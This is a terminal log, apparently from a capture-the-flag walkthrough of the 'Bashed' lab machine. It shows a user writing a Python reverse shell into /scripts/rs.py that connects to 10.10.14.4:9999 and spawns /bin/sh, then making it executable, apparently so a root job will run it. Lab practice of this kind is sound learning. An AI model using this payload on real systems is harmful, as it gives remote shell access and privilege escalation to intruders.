 scriptmanager@bashed:/tmp$
<);p=subprocess.call(["/bin/sh","-i"]);' >>/scripts/rs.py
scriptmanager@bashed:/tmp$
scriptmanager@bashed:/tmp$
scriptmanager@bashed:/tmp$
scriptmanager@bashed:/tmp$ cat /scripts/rs.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bi
n/sh","-i"]);
scriptmanager@bashed:/tmp$
scriptmanager@bashed:/tmp$ ls -l /scripts
total 12
-rw-r--r-- 1 scriptmanager scriptmanager 215 Jun 24 10:47 rs.py
-rwxr-xr-x 1 scriptmanager scriptmanager 218 Jun 23 18:28 test.py
-rw-r--r-- 1 root          root           12 Jun 23 18:33 test.txt
scriptmanager@bashed:/tmp$
scriptmanager@bashed:/tmp$ chmod +x /scripts/rs.py
scriptmanager@bashed:/tmp$ ls -l /scripts
total 12
-rwxr-xr-x 1 scriptmanager scriptmanager 215 Jun 24 10:47 rs.py
-rwxr-xr-x 1 scriptmanager scriptmanager 218 Jun 23 18:28 test.py
-rw-r--r-- 1 root          root           12 Jun 23 18:33 test.txt
scriptmanager@bashed:/tmp$